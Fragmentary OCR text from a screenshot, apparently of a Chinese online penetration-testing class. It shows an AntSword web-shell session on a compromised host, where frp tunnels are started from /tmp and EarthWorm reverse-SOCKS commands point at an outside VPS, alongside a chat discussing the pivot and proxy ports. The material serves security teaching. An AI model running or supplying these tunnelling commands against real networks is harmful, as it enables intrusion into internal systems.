 网络安全就业推荐 bilibili
PowerPoint
插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项
腾讯课堂
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings
Quick connect...
/root/
Name
..
.cache
.oh-my-zsh
.pip
.ssh
home
opt
root
www
.bash_history 1
.bashrc 3
.profile 1
.pydistutils.cfg 1
.python_history 1
.shell.pre-oh-my-zsh 1
.viminfo 6
.Xauthority 1
.zcompdump 38
.zcompdump-iZuf6jc5pa52ijq0... 39
.zsh_history 14
.zshrc 3
install.sh 8
sources.list 1
test 1
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
单击此
37 张
VPS(4
init cmd_serve
start listen p
<-- 0 --> (o
<-- 1 --> (o
<-- 2 --> (o
<-- 3 --> (o
<-- 4 --> (o
<-- 5 --> (o
<-- 6 --> (o
<-- 7 --> (o
<-- 8 --> (o
<-- 9 --> (o
<-- 10 --> (o
<-- 11 --> (o
<-- 12 --> (o
<-- 13 --> (o
<-- 14 --> (o
<-- 15 --> (o
<-- 16 --> (o
<-- 17 --> (o
<-- 18 --> (o
<-- 19 --> (o
<-- 20 --> (o
<-- 21 --> (o
<-- 22 --> (o
<-- 23 --> (o
<-- 24 --> (o
<-- 25 --> (o
<-- 26 --> (o
<-- 27 --> (o
<-- 28 --> (o
<-- 29 --> (o
<-- 30 --> (open)used/unused 31/969
<-- 31 --> (open)used/unused 32/968
<-- 32 --> (open)used/unused 33/967
<-- 33 --> (open)used/unused 34/966
iZuf6jc5pa52ijq06q5f1iZ 2% 0.97 GB / 1.95 GB 0.01 Mb/s 0.01 Mb/s 34 days root root /run: 2% /: 22% /run/lock: 0% /sys/fs/cgroup: 0%
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66 192.168.78.66 192.168.78.66 192.168.78.66 192.168.78.66
0 S www 102158 102157 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 R www 102160 102158 0 80 0 - 2273 - 21:07 ? 00:00:00 grep frps
(www:/tmp/frp) $ ./frps -c frps.ini
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102171 86890 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./frps
c frps.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102172 102171 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frps -
c frps.ini;echo [S];pwd;echo [E]
0 S www 102173 102172 0 80 0 - 178597 futex_ 21:07 ? 00:00:00 ./frps -c frps.ini
0 S www 102220 99926 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102221 102220 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 S www 102223 102221 0 80 0 - 2274 pipe_w 21:08 ? 00:00:00 grep frps
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 102140 101847 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./frpc
c frpc_11.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102141 102140 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frpc -
c frpc_11.ini;echo [S];pwd;echo [E]
0 S www 102142 102141 0 80 0 - 177992 futex_ 21:07 ? 00:00:00 ./frpc -c frpc_11.ini
0 S www 102226 1912 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 102227 102226 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 102229 102227 0 80 0 - 2273 - 21:08 ? 00:00:00 grep frpc
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_1.ini
frpc_11.ini
frps
frps.ini
(www:/tmp/frp) $ ./ew1 -s rssocks -d 47.101.214.85 -e 7788
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ./ew1 -s rssocks -d 47.101.214.85 -e 7788 -f 192.168.22.22 -g 999
讨论区 成员(19)
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
张盛
老师去搞点水喝把
发送
资源监控